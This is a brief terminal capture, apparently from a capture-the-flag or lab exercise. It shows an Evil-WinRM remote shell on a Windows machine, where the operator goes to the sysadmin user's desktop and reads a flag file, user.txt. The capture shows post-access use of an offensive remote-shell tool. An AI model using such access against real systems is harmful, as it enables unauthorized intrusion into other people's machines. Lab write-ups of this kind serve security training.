 Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented o
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\sysadmin\Documents> cd ..
*Evil-WinRM* PS C:\Users\sysadmin> cd desktop
*Evil-WinRM* PS C:\Users\sysadmin\desktop> ls
Directory: C:\Users\sysadmin\desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----         3/7/2025   6:21 PM             70 user.txt
*Evil-WinRM* PS C:\Users\sysadmin\desktop> type user.txt
01c920617c647
*Evil-WinRM* PS C:\Users\sysadmin\desktop>